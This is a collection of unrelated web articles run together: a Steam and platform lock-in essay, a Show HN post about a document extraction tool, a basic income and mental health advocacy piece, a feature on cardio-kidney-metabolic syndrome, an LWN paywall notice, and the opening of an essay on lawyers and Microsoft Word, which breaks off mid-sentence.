Surfaces like Xbox Cloud Gaming or Nvidia GeForce Now are currently only either technological solutions that allow access to existing libraries (e.g. Steam or EGS via Nvidia GeForce Now) or Netflix-esque “subscription packages” for pre-selected games. However, there’s no technological reason preventing these providers from attempting to fight with Steam as a digital storefront; Google Stadia already tried this in a form, and while that service was eventually shut down, there’s nothing to suggest that the idea itself is inherently unworkable. If these services want to become “the Uber for gaming”, a storefront may eventually be a necessity; many of these services already have experimented with messaging of “pay-as-you-go” for gaming hardware, gesturing at a future where you never have to worry about hardware compatibility or drivers because it “runs in the cloud”, all of which is reminiscent of the “you won’t need to own a car, a self-driving one will just come pick you up” vision pitched by Uber or Tesla in years past.
If you were to ask me where things likely go from here, I’d say Valve will remain the much-beloved
de facto
king of PC gaming for the foreseeable future. This isn’t because they’re inherently more talented or virtuous, but because the factors for decay just aren’t there. They’re private, they’re profitable, and (if nothing else) they’re patient (Half-Life 3 when, GabeN?). There’s no strong incentive for them to enshittify.
The parallel to Apple isn’t perfect, though; the companies have taken different directions in some aspects. The more open approach Valve has taken with Proton and SteamOS is perhaps the most obvious, and I personally consider that to be a strength, especially in the context of regulation. However, there are other differences as well, and the one that stands out to me is in social infrastructure.
If I say “blue and green bubbles”, the direction I’m pointing at should become clear. Apple has leveraged their branding and dominant position (at least within the US) to elevate the iPhone to a status symbol, and in so doing has created network effects through iMessage and Facetime that further keeps their customers within their ecosystem in a way akin to traditional social networks (“I can’t leave Facebook; that’s how I keep in touch with my high school buddies!”). By contrast, while Steam does have chat and groups and forums and other social features, calling them “anemic” might be generous. When it comes to PC gaming, while most things make you think Valve and Steam, if you talk about social lock-in, it’s
Discord
that comes to mind, and that’s a chink in the fortress Valve has built.
The question is, will social infrastructure be as critical in gaming platform lock-in as it has been to mobile? If Apple’s trajectory is any guide – iMessage didn’t seem critical until it revealed itself as one of their strongest moats – owning the social layer may matter more than is obvious today.
Discussion about this post
Ready for more?
Beginning January 2026, all ACM publications will be made open access
Hi HN, we’re Sid and Ritvik, co-founders of Pulse. Pulse is a document extraction system to create LLM-ready text. We built Pulse as we realized that although modern vision language models are very good at producing plausible text, that makes them risky for OCR and data ingestion at scale.
When we started working on document extraction, we assumed the same thing many teams do today: foundation models were improving quickly, multi modal systems appeared to read documents well, and for small or clean inputs that assumption often held. The limitations showed up once we began processing real documents in volume. Long PDFs, dense tables, mixed layouts, low-fidelity scans, and financial or operational data exposed errors that were subtle, hard to detect, and expensive to correct. Outputs often looked reasonable while containing small but meaningful mistakes, especially in tables and numeric fields.
A lot of our work since then has been applied research. We run controlled evaluations on complex documents, fine tune vision models, and build labeled datasets where ground truth actually matters. There have been many nights where our team stayed up hand annotating pages, drawing bounding boxes around tables, labeling charts point by point, or debating whether a number was unreadable or simply poorly scanned. That process shaped our intuition far more than benchmarks alone.
One thing became clear quickly. The core challenge was not extraction itself, but confidence. Vision language models embed document images into high-dimensional representations optimized for semantic understanding rather than precise transcription. That process is inherently lossy. When uncertainty appears, models tend to resolve it using learned priors instead of surfacing ambiguity. This behavior can be helpful in consumer settings. In production pipelines, it creates verification problems that do not scale well.
Pulse grew out of trying to address this gap through system design rather than prompting alone. Instead of treating document understanding as a single generative step, the system separates layout analysis from language modeling. Documents are normalized into structured representations that preserve hierarchy and tables before schema mapping occurs. Extraction is constrained by schemas defined ahead of time, and extracted values are tied back to source locations so uncertainty can be inspected rather than guessed away. In practice, this results in a hybrid approach that combines traditional computer vision techniques, layout models, and vision language models, because no single approach handled these cases reliably on its own.
We are intentionally sharing a few documents that reflect the types of inputs that motivated this work. These are representative of cases where we saw generic OCR or VLM-based pipelines struggle.
Pulse is not perfect, particularly on highly degraded scans or uncommon handwriting, and there is still room for improvement. The goal is not to eliminate errors entirely, but to make them visible, auditable, and easier to reason about.
Pulse is available via usage-based access to the API and platform You can try it here and access the API docs here.
We’re interested in hearing how others here evaluate correctness for document extraction, which failure modes you have seen in practice, and what signals you rely on to decide whether an output can be trusted. We will be around to answer questions and are happy to run additional documents if people want to share examples.
Finland gave two groups identical payments – one saw better mental health
There’s a revolution happening in mental health treatment, and it’s not coming from pharmaceutical companies or therapy offices. It’s coming from something far simpler and, in retrospect, far more obvious: giving people monthly unconditional income.
A
new analysis
of
Finland’s basic income experiment
has just added another brick to what is becoming
an undeniable wall of evidence
. In the groundbreaking experiment, two groups of unemployed people received an identical amount of money with identical regularity—€560 per month. The only difference was
how
they received it. One group got it unconditionally, with no strings attached. The other group got it conditionally, with requirements to look for work, report to unemployment offices, and satisfy bureaucrats. And the money went away with employment.
Same money. Different rules. The results?
In the control group receiving conditional benefits at the end of the trial,
24% had poor mental health
. In the treatment group receiving unconditional basic income, only
16% had poor mental health
. That’s an 8 percentage point reduction—a full
33% less poor mental health
—simply from removing the conditions.
Let that sink in. It wasn’t the amount of money that made the difference. Both groups got the same €560 a month. It was the unconditionality itself—the simple act of trusting people with resources, without surveillance or judgment, without hoops to jump through or forms to fill out—that created these dramatic improvements in psychological well-being.
This new analysis, published in December 2025 by researchers at the Max Planck Institute for Demographic Research and the University of Helsinki, confirms what basic income advocates have long suspected: the conditions we attach to welfare aren’t just bureaucratic inconveniences. They are active harms. They create stress, anxiety, and psychological damage that persists even when the financial support is adequate.
The Finnish experiment, launched in 2017, was a two-year nation-wide randomized field experiment on basic income. Two thousand randomly selected unemployed people received €560 per month with absolutely no conditions—no requirement to look for work, no reporting to unemployment offices, no penalties if they found employment or earned additional income. A control group of over 173,000 continued receiving traditional conditional unemployment benefits of the same amount.
Both groups got essentially the same money. The treatment group’s administrative burden was simply lower—they received their €560 without any conditionality whatsoever. That’s it. That’s really the only difference that was tested.
The researchers measured mental health using the MHI-5, a validated five-item mental health screening instrument that identifies people at risk of mood and anxiety disorders. What they found was striking: the treatment group was significantly less likely to screen positive for poor mental health. The adjusted risk difference was 8 percentage points, with a 95% confidence interval between 3 and 12 percentage points. In plain English, they’re confident unconditional basic income reduced poor mental health by somewhere between 12.5% and 50%, with their best guess being 33%. This wasn’t a fluke or statistical noise—
this was a robust, significant finding
.
The treatment group was more satisfied with their lives, experienced less mental strain, less depression, less sadness, and less loneliness. They reported better cognitive abilities—improved memory, learning, and concentration. All from receiving the same money with fewer strings attached.
This isn’t an isolated finding. It’s part of a pattern so consistent it should be making headlines everywhere.
Perhaps the most fascinating finding from Finland wasn’t about mental health at all—it was about trust. The basic income recipients trusted other people and institutions in society to a larger extent than the control group. They were more confident in their own future and their ability to influence things.
“The basic income recipients trusted other people and the institutions in society to a larger extent and were more confident in their own future and their ability to influence things than the control group. This may be due to the basic income being unconditional, which in previous studies has been seen to increase people’s trust in the system.” [
source
]
Evidence
from Malawi
reinforces this pattern. In a cash transfer experiment with adolescent schoolgirls, those who received unconditional payments were 14 percentage points less likely to suffer from psychological distress compared to the control group. Girls who received the same money but with conditions attached—requiring regular school attendance—showed only a 6 percentage point improvement. So here,
unconditional cash was 2.3 times better for mental health than conditional cash—a 133% improvement
. Researchers attributed the gap to the psychological burden of meeting conditions. Even well-intentioned requirements like education can undermine the mental health benefits that cash provides.
Think about what this means. When society trusts you with resources—when it says “here, we believe you can handle this without us watching over your shoulder”—you begin to trust society back. And when you trust the people and institutions around you, you feel better. Your mental health improves.
I know in my own life, I’m going to feel better mentally if I trust every member of society more. That trust isn’t just nice to have—it’s foundational to psychological well-being. It’s hard to feel good about the world when you feel surveilled, suspected, and constantly required to prove your worthiness. Unconditionality removes that burden, and the mental health benefits follow.
The researchers also investigated whether basic income helped some groups more than others. Using three different analytical methods—conventional subgroup analysis, multilevel modeling, and machine learning (causal forest)—they looked for variations across age, gender, education level, prior employment status, urbanicity, partnership status, and family composition.
What they found was remarkable:
the beneficial effects were consistent across
all
groups
. Basic income didn’t help young people more than old people, or women more than men, or the less educated more than the highly educated. It helped everyone roughly equally. As the researchers put it: “Our results suggest that basic income schemes have no harmful effects on mental health across multiple potential axes of labor market disadvantage, and are unlikely to increase mental health inequalities among people in unemployment.”
This matters enormously for policy. One concern about universal basic income is that it might help some people while harming others—that perhaps it would reinforce traditional gender roles or disadvantage certain groups. The Finnish data shows this isn’t the case. Basic income is a universally beneficial policy for mental health.
Finland’s findings align with research from around the world. In Kenya, researchers conducted
a rigorous study
comparing the effects of a $1,076 unconditional cash transfer against a five-week psychotherapy program that cost almost three times as much. One year later, the cash recipients showed higher levels of psychological well-being than the control group. The psychotherapy recipients? No measurable effects on either psychological or economic outcomes.
Perhaps most telling: combining both interventions—giving people both cash and therapy—produced results similar to cash alone. The therapy added nothing. The money was doing all the work.
This shouldn’t surprise us. When someone is drowning in financial stress and bureaucratic anxiety, cognitive behavioral therapy can only do so much. The therapy isn’t addressing the actual problem. Cash—
unconditional
cash—does.
Fresh results from Germany’s three-year basic income pilot,
published in April 2025
, add even more weight to this evidence. Participants received €1,200 monthly for three years with no strings attached. The mental health improvements were, in the researchers’ words, “substantively large and robust.”
Mental health improved by 0.347 standard deviations. Sense of purpose in life improved by 0.250 standard deviations. Life satisfaction improved by 0.417 standard deviations. Expensive, intensive programs often produce effects of 0.1-0.2 SD. Getting 0.35-0.42 SD from “just” giving people money is remarkable. And the strongest effect was on autonomy—basic income gave people the feeling that they had more control over their lives, that their lives were “more valuable and meaningful.”
The German researchers concluded that basic income “functions as a resilience instrument.”
It gives people the power to say no
—to bad jobs, to exploitative conditions, to situations that harm their mental health. That power changes everything.
A systematic review published in Social Science & Medicine examined
38 studies of social security policy changes
in high-income countries. Twenty-one studies looked at increases in social security generosity; seventeen looked at decreases. The pattern was unmistakable:
policies that improve social security eligibility and generosity are associated with improvements in mental health
. Policies that reduce eligibility and generosity are associated with worse mental health.
The evidence isn’t ambiguous. Give people more security, their mental health improves. Take security away, their mental health declines. The researchers also found that cuts to social security tend to increase mental health inequalities, while expansions have the opposite effect.
In Brazil, researchers studying the Bolsa Família program—covering half the Brazilian population over twelve years (over 114 million people)—found that cash transfer recipients had
dramatically lower suicide rates
: 5.5 per 100,000 compared to 11.1 per 100,000 among non-recipients.
The monthly cash support was associated with approximately a 61% reduction in suicide risk
. The effect was strongest among women (65% reduction) and individuals aged 25 to 59 (60% reduction).
We’re not talking about abstract well-being measures here. We’re talking about lives saved. These are thousands of real people who didn’t end their lives thanks to having cash support.
Some of the most compelling long-term evidence comes from North Carolina. In 1996, the Eastern Band of Cherokee Indians opened a casino and began distributing profits equally to all tribal members—a universal basic income for the community that continues to this day.
One of the most underappreciated findings from basic income research is how it
strengthens community bonds
—and how those stronger bonds contribute to better mental health. In the
150+ guaranteed basic income pilots
conducted across the United States since 2020, researchers consistently find that participants use their time and resources to spend more time with friends, family, and neighbors.
In
Namibia’s UBI pilot
, researchers observed that “a stronger community spirit developed.” Begging had created barriers to normal social interaction—when everyone might ask you for money, you avoid social contact. Once basic income made begging unnecessary, people felt free to visit each other without being seen as wanting something in return. In
India’s UBI pilot
villages, traditionally separate castes began working together in ways that surprised even researchers.
We know from decades of research that social connection is the trump card for mental health. Basic income doesn’t just give people money—it gives them the time and security to invest in relationships. And those relationships support mental health in ways that compound over time.
Here’s where the mental health and social cohesion findings lead somewhere potentially unexpected: gun violence. The United States has one of the highest murder rates in the industrialized world—nearly three times more murders per capita than Canada and ten times more than Japan. What explains this (besides the guns)?
In 1998, Ichiro Kawachi at the Harvard School of Public Health led
a landmark study
investigating the factors driving American homicide rates. Using data from all 50 states measuring social capital (interpersonal trust that promotes cooperation), income inequality, poverty, unemployment, education levels, and alcohol consumption, the researchers identified which factors were most associated with violent crime.
The results were striking. Income inequality alone explained 74% of the variance in murder rates. But social capital had an even stronger association—
by itself, it accounted for 82% of homicides
. Other factors like unemployment, poverty, or education were only weakly associated. Social capital wasn’t just important—it was primary. As Kawachi concluded, when the ties that bind a community together are severed, inequality is allowed to run free, with deadly consequences.
What about guns themselves? In a follow-up study, Kawachi found that when social capital and community involvement declined, gun ownership increased. People who don’t trust their neighbors are more likely to think guns will provide security. In this way, both the number of guns and the number of homicides stem from the same root: eroded social capital. Address the root cause—rebuild trust and community bonds—and both problems may improve together.
This is where basic income enters the picture. Remember Finland’s finding: basic income recipients trusted other people and institutions more than the control group. Remember Namibia: a stronger community spirit developed. Remember India: castes began working together. Basic income doesn’t just improve individual mental health—it rebuilds the social fabric that protects communities from violence.
According to
University of Washington sociologists
(my alma mater), social activism—people working together for their community—is the single most important factor associated with reduced violence at the neighborhood, national, and individual levels. Universal basic income gives everyone the time and security to engage in exactly this kind of civic participation. It’s not just a mental health intervention. It’s a gun violence prevention intervention too.
The new Finland study makes something crystal clear that has been obscured for too long: the conditions we attach to welfare programs aren’t neutral features. They are active harms. The surveillance, the requirements, the constant need to prove worthiness—besides adding to administrative costs, these create psychological damage that persists even when the financial support is adequate.
We’ve spent decades debating how much money to give people, when we should have been asking whether we need to give it with so many strings attached. Finland gave both groups the same money. The group with fewer strings had 33% better mental health. That’s not a marginal improvement—that’s a transformation.
The evidence from Finland, Germany, Kenya, Brazil, North Carolina, Namibia, India, Canada, and dozens of American cities all points in the same direction: unconditional cash improves mental health. The unconditionality matters. The trust matters.
Treating people like adults who can make their own decisions about their own lives
—that matters.
The Canadian Mental Health Association has already officially endorsed basic income. So has the Canadian Medical Association. As the evidence continues to pile up, more health organizations will follow. The question is no longer whether basic income improves mental health—that question has been definitively answered. The question now is how long we’ll continue to ignore the answer.
Every day we delay implementing universal basic income, people suffer unnecessarily. They experience anxiety and depression that could be prevented. Their trust in society erodes, in turn eroding faith in democracy itself. Children grow up with chronic stress that shapes their brains and personalities in lasting ways. The science is in, and it’s unambiguous:
universal basic income would be one of the most powerful mental health interventions humanity has ever devised
.
Conditions are the problem. Trust is the solution. It’s time we started acting like it.
Note: This article discusses the mental health benefits of universal basic income based on multiple peer-reviewed studies and pilot programs. Individual experiences may vary, and basic income should be considered as one component of comprehensive mental health policy, not a replacement for necessary medical or psychological care.
If you enjoyed this article, please share it and click the subscribe button. Also
consider making a monthly pledge
in support of my work to have your name appear below.
Special thanks to my monthly patrons
: Gisele Huff, dorothy krahn, Haroon Mokhtarzada, Steven Grimm, Bob Weishaar, Judith Bliss, Lowell Aronoff, Jessica Chew, Katie Moussouris, David Ruark, Tricia Garrett, A.W.R., Daryl Smith, Larry Cohen, John Steinberger, Philip Rosedale, Liya Brook, Frederick Weber, Dylan Hirsch-Shell, Tom Cooper, Joanna Zarach, Mgmguy, Albert Wenger, Andrew Yang, Peter T Knight, Michael Finney, David Ihnen, Steve Roth, Miki Phagan, Walter Schaerer, Elizabeth Corker, Albert Daniel Brockman, Natalie Foster, Joe Ballou, Arjun Banker, Tommy Caruso, Felix Ling, Jocelyn Hockings, Mark Donovan, Jason Clark, Chuck Cordes, Mark Broadgate, Leslie Kausch, Juro Antal, centuryfalcon64, Deanna McHugh, Stephen Castro-Starkey, David Allen, Liz, and all my other monthly patrons on Patreon for their support.
Another way to improve your mental health is to use your phone less…
Discussion about this post
Ready for more?
Heart and Kidney Diseases and Type 2 Diabetes May Be One Ailment
A
my Bies was recovering in the hospital from injuries inflicted during a car accident in May 2007 when routine laboratory tests showed that her blood glucose and cholesterol were both dangerously high. Doctors ultimately sent her home with prescriptions for two standard drugs, metformin for what turned out to be type 2 diabetes and a statin to control her cholesterol levels and the heart disease risk they posed.
The combo, however, didn’t prevent a heart attack in 2013. And by 2019 she was on 12 different prescriptions to manage her continued high cholesterol and her diabetes and to reduce her heart risk. The resulting cocktail left her feeling so terrible that she considered going on medical leave from work. “I couldn’t even get through my day. I was so nauseated,” she said. “I would come out to my car in my lunch hour and pray that I could just not do this anymore.”
Medical researchers now think Bies’s conditions were not unfortunate co-occurrences. Rather they stem from the same biological mechanisms. The medical problem frequently begins in fat cells and ends in a dangerous cycle that damages seemingly unrelated organs and body systems: the heart and blood vessels, the kidneys, and insulin regulation and the pancreas. Harm to one organ creates ailments that assault the other two, prompting further illnesses that circle back to damage the original body part.
On supporting science journalism
If you're enjoying this article, consider supporting our award-winning journalism by
subscribing
. By purchasing a subscription you are helping to ensure the future of impactful stories about the discoveries and ideas shaping our world today.
Diseases of these three organs and systems are “tremendously interrelated,” says Chiadi Ndumele, a preventive cardiologist at Johns Hopkins University. The ties are so strong that in 2023 the American Heart Association grouped the conditions under one name: cardio-kidney-metabolic syndrome (CKM), with “metabolic syndrome” referring to diabetes and obesity.
The good news, says Ndumele, who led the heart association group that developed the CKM framework, is that CKM can be treated with new drugs. The wildly popular GLP-1 receptor agonists,
such as Wegovy, Ozempic and Mounjaro
, target common pathology underlying CKM. “The thing that has really moved the needle the most has been the advances in treatment,” says Sadiya Khan, a preventive cardiologist at Northwestern University. Although most of these drugs come only in injectable forms that can cost several hundred dollars a week, pill versions of some medications are up for approval, and people on Medicare could pay just $50 a month for them under a new White House pricing proposal. The appearance of these drugs on the scene is fortunate because researchers estimate that 90 percent of Americans have at least one risk factor for the syndrome.
More than a century before Bies entered the hospital, doctors had noticed that many of the conditions CKM syndrome comprises often occur together. They referred to the ensemble by terms such as “syndrome X.” People with diabetes, for instance, are two to four times more likely to develop heart disease than those without diabetes. Heart disease causes 40 to 50 percent of all deaths in people with advanced chronic kidney disease. And diabetes is one of the strongest risk factors for developing kidney conditions.
At present, around 59 million adults worldwide have diabetes, about 64 million are diagnosed with heart failure, and approximately 700 million live with chronic kidney disease.
The first inkling of a connection among these disparate conditions came as far back as 1923, when several lines of research started to spot links among high blood sugar, high blood pressure and high levels of uric acid—a sign of kidney disease and gout.
Then, several decades ago, researchers identified the first step in these tangled disease pathways: dysfunction in fat cells. Until the 1940s, scientists thought fat cells were simply a stash for excess energy. The 1994 discovery of leptin, a hormone secreted by fat cells, showed researchers a profound way that fat could communicate with and affect different body parts.
Since then, researchers have learned that certain kinds of fat cells release a medley of inflammatory and oxidative compounds that can damage the heart, kidneys, muscles, and other organs. The inflammation they cause impairs cells’ ability to respond to the pancreatic hormone insulin, which helps cells absorb sugars to fuel their activities. In addition to depriving cells of their primary energy source, insulin resistance causes glucose to build up in the blood—the telltale symptom of diabetes—further harming blood vessels and the organs they support. The compounds also reduce the ability of kidneys to filter toxins from the blood.
Jennifer N. R. Smith
Insulin resistance and persistently high levels of glucose trigger a further cascade of events. Too much glucose harms mitochondria—tiny energy producers within cells—and nudges them to make unstable molecules known as reactive oxygen species that disrupt the functions of different enzymes and proteins. This process wrecks kidney and heart tissue, causing the heart to enlarge and blood vessels to become stiffer, impeding circulation and setting the stage for clots. Diabetes reduces levels of stem cells that help to fix this damage. High glucose levels also prod the kidneys to release more of the hormone renin, which sets off a hormonal cascade critical to controlling blood pressure and maintaining healthy electrolyte levels.
At the same time, cells that are resistant to insulin shift to digesting stored fats. This metabolic move releases other chemicals that cause lipid molecules such as cholesterol to clog blood vessels. The constriction leads to spikes in blood pressure and heightens a diabetic person’s risk of heart disease.
The circular connections wind even tighter. Just as diabetes can lead to heart and kidney conditions, illnesses of those organs can increase a person’s risk of developing diabetes. Disruption of the kidneys’ renin-angiotensin system—named for the hormones involved, which regulate blood pressure—also interferes with insulin signaling. Adrenomedullin, a hormone that increases during obesity, can also block insulin signaling in the cells that line blood vessels and the heart in humans and mice. Early signs of heart disease such as constricted blood vessels can exhaust kidney cells, which rely on a strong circulatory system to filter waste effectively.
The year before Bies’s car accident, when she was in her early 30s, her primary care doctor diagnosed her with prediabetes—part of metabolic syndrome—and recommended changes such as a healthier diet and more exercise. But at the time, the physician didn’t mention that this illness also increased her risk of heart disease.
Not seeing these connections creates dangers for patients like Bies. “What we’ve done to date is really look individually across one or two organs to see abnormalities,” says nephrologist Nisha Bansal of the University of Washington. And those narrow views have led doctors to treat the different elements of CKM as separate, isolated problems.
For instance, doctors have often used clinical algorithms to figure out a patient’s risk of heart failure. But in a 2022 study, Bansal and her colleagues found that one common version of this tool does not work as well in people with kidney disease. As a result, those who had kidney disease—who are twice as likely to develop heart disease as are people with healthy kidneys—were less likely to be diagnosed and treated in a timely manner than those without kidney ailments.
In another study, researchers found that among people with type 2 diabetes—one in three of whom are likely to develop chronic kidney disease—fewer than one quarter were receiving the kidney disease screening recommended by the American Diabetes Association and KDIGO, a nonprofit group that provides guidelines for global improvements in kidney health.
At present, around 59 million adults worldwide have diabetes, about 64 million are diagnosed with heart failure, and approximately 700 million live with chronic kidney disease. Collectively, these illnesses are the leading cause of death in dozens of countries; the evidence for CKM indicates that the several epidemics may in fact be one.
Jennifer N. R. Smith
One of the first pushes for treating these diseases together came in the late 2000s. That’s when Cleveland Clinic cardiologist Steven Nissen was scouring a database from a pharmaceutical company that listed its drug tests, in search of clinical trials of a diabetes drug named rosiglitazone. Across 42 trials, Nissen found, the data revealed a clear increase in heart attacks with the use of the drug. If the drug reduced diabetes, accompanying heart trouble should have gone down, not up, he thought.
A Senate investigation followed this vein of evidence and led to a 2007 advisory panel convened by the U.S. Food and Drug Administration. The discussions brought about a transformational change in how diabetes drugs were approved: It was no longer enough to simply show an improvement in blood glucose. Pharmaceutical companies would also need to demonstrate that the drugs were not linked to increased chances of developing heart health issues. Clinical trials to test the drugs would need to include people at high risk of heart or blood vessel diseases, including older adults.
Nissen recalls immense opposition to the idea and concern that the bar had been set too high. Those fears were not unfounded—many large pharmaceutical companies “abandoned the search for diabetes drugs” because the trials would take longer to complete and cost more, according to endocrinologist Daniel Drucker of the Lunenfeld-Tanenbaum Research Institute in Toronto. “The pharma industry was 100 percent worried about this,” Drucker says.
Drucker, who at the time was studying a promising new group of drugs for diabetes, was concerned about the extra time and expense, too. But in preliminary experiments, the scrutiny for additional conditions began to pay off. In 2008, at about the same time the fda updated its guidance on diabetes drugs, Drucker and other researchers discovered that the new molecules they were investigating seemed to protect mice and rats from heart disease.
“There’s not going to be a one-size-fits-all approach to all of this.” —Nisha Bansal,
nephrologist
The new drugs mimicked a small protein named GLP-1, which normally regulates blood sugar and digestion. Small studies suggested it had wider benefits and might protect heart function in people who were hospitalized after a heart attack and angioplasty. At the time, these GLP-1 mimics were being used only as diabetes treatments. But studies in animals suggested they could do more, and subsequent trials in people showed the drugs also protected heart and kidney function. “We might not have discovered these actions of GLP-1 for some time if we hadn’t been directed by the fda to really study this,” Drucker says. “In hindsight, it worked out very well.”
The regulations ended up leading to very successful multifaceted drugs. In 2013, the year that Bies had her heart attack, the fda approved the first of a group of medications that act to block a receptor known as SGLT2 in the kidneys. These so-called SGLT2 inhibitors are “almost a wonder drug,” says nephrologist Dominic Raj of George Washington University.
In a series of stunning, large trials, researchers established that these drugs lowered blood glucose, delayed the worsening of kidney disease, and were strongly correlated with reduced risk of several cardiac conditions. These studies also confirmed that cardiac, kidney and metabolic diseases are “more closely linked than we anticipated,” Bansal says. “The SGLT2 trials were really a landmark in this.”
GLP-1-mimicking drugs such as Wegovy have been similar changemakers. A clinical trial of GLP-1 medications was stopped early because the benefits were so overwhelming that it was unethical to continue giving a placebo to patients in a comparison group. In 2024 researchers compared one drug with a placebo in more than 3,500 participants with type 2 diabetes and chronic kidney disease. But instead of looking only at diabetes improvement, they examined kidney and heart conditions as well. The scientists found an 18 to 20 percent lower risk of death in those treated with the GLP-1 drug.
Although the GLP-1 medicines do have side effects (nausea and vomiting are some), within a few short years clinicians found that they had therapies that were designed to protect one organ but also treated others. “Now we have excellent evidence to say that not only will you have better control of your diabetes, and not only will these medicines help you lose weight, but they will prevent or attenuate the risk of developing serious heart disease and serious kidney disease,” Drucker says.
Jennifer N. R. Smith
Bies’s physician prescribed her the GLP-1 receptor agonist drug Ozempic in 2024. Two months after she began the treatment, her blood glucose levels dipped below the diabetic range. Her heart is healthier, too. Doctors are “very happy with where my numbers are,” she says. And with fewer drugs in her system, Bies feels much better overall.
N
ot everyone is convinced that the CKM syndrome framework is necessary. Nissen, for one, says it is “a rebranding of a very old concept.” The symptoms and health risks linked to CKM overlap significantly with those of metabolic syndrome, an older term used to describe a similar constellation of health risks, he says.
Ndumele, however, disagrees with that characterization. “Although they are clearly related, CKM syndrome and metabolic syndrome have some very important differences,” he says. For one, the CKM framework encompasses more disease states. And clinicians can use the concept to identify different stages of risk: very early warning signs followed by clinical conditions—including but not limited to metabolic syndrome—and ultimately late stages of CKM, which include full-blown heart and kidney disease. “This is meant to better support prevention across the life course,” Ndumele says. Ongoing studies are testing new ways to identify those at risk of CKM early on and help with preventive care.
Patients such as Bies agree that combining care for the diseases that make up CKM could save lives. For decades she and countless other patients have struggled to manage different aspects of their health. Bies remembers that although all her doctors were affiliated with the same hospital, they didn’t communicate with one another or see others’ notes about her prescriptions.
A few years ago Bies joined an American Heart Association advisory committee on CKM to inform clinicians and advocate for others who deal with this complex illness, in hopes that speaking up about her own traumatic journey might help others so that “somebody else won’t have to wait 10 to 12 years to advocate for themselves,” she says.
At the University of Washington, Bansal and her colleagues are testing an integrated care model in which patients meet with multiple specialists at the same time to chart out their care. It is, she says, a work in progress. “How do we actually improve the rates of screening and disease recognition and get more people who are eligible on therapies to treat CKM disease?” Bansal says. “Although there have been a lot of exciting advances, we’re only at the beginning. Integrating care is always a challenge.”
Such integrations are critical to help with early diagnosis—a crucial step in squelching the rise of CKM around the world, according to Ndumele. In the future, even more specialties may need to coordinate. New research already hints at the involvement of other organs and organ systems. Cardiologist Faiez Zannad of the University of Lorraine in France suspects that as researchers glean a clearer picture, CKM syndrome will further expand to include liver disease. Zannad is investigating liver damage in heart patients because it is another common fallout of the same disease mechanisms.
Researchers and patients caution, however, that the move to group different diseases into CKM should not hinder efforts to understand each condition. Each person’s course of disease—their initial diagnosis, the complications they are at greatest risk of developing and how best to treat them—can vary. “It’s a very broad syndrome, and there will be nuances in terms of understanding subgroups, what the mechanisms are, and how we diagnose and treat patients,” Bansal says. “There’s not going to be a one-size-fits-all approach to all of this.”
[$] Episode 29 of the Dirk and Linus show
Linux Weekly News
lwn.net
2025-12-18 15:17:22
Linus Torvalds is famously averse to presenting prepared talks, but the
wider community is always interested in what he has to say about the
condition of the Linux kernel. So, for some time now, his appearances have
been in the form of an informal conversation with Dirk Hohndel. At the
2025 Open S...
Reader subscriptions are a necessary way
to fund the continued existence of LWN and the quality of its content.
If you are already an LWN.net subscriber, please log in
with the form below to read this content.
Please consider
subscribing to LWN
. An LWN
subscription provides numerous benefits, including access to restricted
content and the warm feeling of knowing that you are helping to keep LWN
alive.
(Alternatively, this item will become freely
available on January 8, 2026)
Lawyers and legal tech procurers often feel that vendors don’t ‘get it.’ They don’t understand what lawyers need and they build solutions for problems that lawyers don’t have. A tsunami of venture capital in the space has only amplified this dynamic. If you’ve spent time in r/legaltech in recent months, you’re surely aware of the shared frustration by both lawyers and legal tech procurers that this new crop of legal AI companies have over-promised and under-delivered.
Why is it easier for tech people to build machines that emulate human intelligence than it is for them to build software for lawyers that delivers value? As a software engineer who has spent the past five years working in legal tech, I have observed several patterns in products that miss the mark and in my own thinking that I believe explain the disconnect between lawyers and legal tech vendors.
My conclusion is that
coders misunderstand legal workflows and that their misunderstanding is upstream of many mistakes in legal tech
.
Of all the mistakes this misunderstanding produces, one stands above the rest—the desire to replace Microsoft Word.
Microsoft Word can never be replaced. OpenAI could build superintelligence surpassing human cognition in every conceivable dimension, rendering all human labor obsolete, and Microsoft Word will survive. Future contracts defining the land rights to distant galaxies will undoubtedly be drafted in Microsoft Word.
Microsoft Word is immortal.
Why?
Legal systems around the world run on it. Microsoft Word is the only word processor on the market that meets lawyer’s technical requirements. Furthermore, its file format, docx, is the network protocol that underpins all legal agreements in society. Replacing Microsoft Word is untenable and attempts to do so deeply misunderstand the role that it plays in lawyers’ workflows.
The origin of this misunderstanding can be traced to a common myth shared by coders — “The Fall of Legal Tech.”
Throughout history, ancient cultures across the world developed myths about the creation and fall of mankind that mirror one another. So too do coders, drawing from the collective unconscious of the coder hive-mind, invent the myth of “The Fall of Legal Tech”. They mistakenly conclude that Microsoft Word is legal tech’s original sin and only its replacement will lead lawyers to salvation.
Regarding why lawyers don’t use git
They have a variety of ideas of what form its successor will take. Some imagine it’s
Google Docs
. Others believe it will be their product’s proprietary rich text editor. The coders most committed to the ideals of technical elegance, however,
propose that Markdown
, a computer language for encoding formatted text,
shall take its place
.
Markdown is ubiquitous amongst coders. It allows them to encode document formatting in “plaintext”. Special characters encode its text so that applications can render it with visual formatting. For example, to indicate that text should be italicized, Markdown wraps it in asterisks. E.g. *This text will be italic* ->
this text will be italic.
Below is an example of a simple Markdown document with its written form on the left and its rendered form on the right.
The left side shows Markdown in text format while the right side shows it rendered
Why do coders want lawyers to use Markdown instead of Microsoft Word? Because Markdown is compatible with git, the version control system that structures their workflow. If lawyers could use git-like version control,
so many problems
in the legal workflow could be solved.
It’s why we’ve spent years building such a system for lawyers
. Let’s get into why Markdown is not legal tech’s savior.
Markdown doesn’t work because of formatting. “But Markdown supports formatting!” the coder cries. That is, in fact, its whole point — the raison d’etre of Markdown is to encode formatting in text. Isn’t that enough?
Well yes, Markdown supports certain formatting. It supports bold, italics, numbered lists, ordered lists, headings, tables, etc. But what happens when a lawyer wants to style their headings in “small caps”,
as my lawyer cofounder Kevin insists
? Okay, perhaps we can add that formatting option to Markdown as well. But what happens when a law firm needs their documents to use multi-level decimal clause numbering like in the below screenshot?
Every law firm has specific requirements regarding list formatting
Or how about when we need to specify the precise width of a column in a table that differs from the width of the other columns or split a particular cell to contain additional rows that other cells don’t?
Complex table structures are common in legal documents
Sure, we could theoretically encode that rule too and all other formatting rules until we’ve accounted for all of the formatting possibilities that lawyers actively use. By that point, however, we will have effectively recreated Microsoft Word but in a format that is significantly more challenging to use.
Surely, many coders who have read up until this point are thinking the following objection: why do lawyers need all of those extra formatting options? The styling properties of lists don’t matter – all that matters is the information they convey.
Herein lies a cultural difference between the fields of coding and lawyering. For coders, visual aesthetics don’t matter. For lawyers, they are a
technical
